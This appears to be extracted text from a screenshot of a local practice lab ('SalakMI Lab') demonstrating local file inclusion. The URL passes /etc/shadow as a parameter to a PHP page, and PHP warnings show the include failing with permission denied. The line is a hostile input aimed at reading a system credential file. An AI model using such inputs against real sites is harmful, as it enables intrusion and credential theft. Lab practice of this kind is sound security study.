 localhost/salakmi/rlfi/index.php?status=/etc/shadow&action=go#
Search
ABP
No Proxy
SalakMI Lab
☰ open
Status: Jomblo Go
Warning: include(/etc/shadow): failed to open stream: Permission denied in /opt/lampp/htdocs/salakmi/rlfi/index.php on
line 27
Warning: include(): Failed opening '/etc/shadow' for inclusion (include_path='.:') in /opt/lampp/htdocs/salakmi
/rlfi/index.php on line 27